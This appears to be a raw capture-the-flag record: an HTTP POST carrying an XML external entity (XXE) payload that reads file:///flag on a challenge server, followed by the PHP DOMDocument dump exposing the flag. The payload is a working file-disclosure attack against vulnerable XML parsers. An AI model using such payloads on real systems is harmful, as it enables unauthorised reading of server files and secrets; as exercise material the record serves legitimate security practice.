 POST /dom.php HTTP/1.1
Host: challenge.qsnctf.com:30341
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709191622;
_ga=GA1.1.826484675.1709191622;
_ga_Y057G8H97X=GS1.1.1709191622.1.1.1709193026.0.0.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 169

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe[
        <!ELEMENT test ANY >
        <!ENTITY xxe SYSTEM "file:///flag" >]>
<test>
        <name>&xxe;</name>
</test>
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8

DOMDocument Object
(
    [doctype] => (object value omitted)
    [implementation] => (object value omitted)
    [documentElement] => (object value omitted)
    [actualEncoding] => utf-8
    [encoding] => utf-8
    [xmlEncoding] => utf-8
    [standalone] => 1
    [xmlStandalone] => 1
    [version] => 1.0
    [xmlVersion] => 1.0
    [strictErrorChecking] => 1
    [documentURI] => /var/www/html/
    [config] =>
    [formatOutput] =>
    [validateOnParse] =>
    [resolveExternals] =>
    [preserveWhiteSpace] => 1
    [recover] =>
    [substituteEntities] =>
    [nodeName] => #document
    [nodeValue] =>
    [nodeType] => 9
    [parentNode] =>
    [childNodes] => (object value omitted)
    [firstChild] => (object value omitted)
    [lastChild] => (object value omitted)
    [previousSibling] =>
    [nextSibling] =>
    [attributes] =>
    [ownerDocument] =>
    [namespaceURI] =>
    [prefix] =>
    [localName] =>
    [baseURI] => /var/www/html/
    [textContent] =>
        qsnctf{6f5268cce3db47f3ad00317fe3150470}

)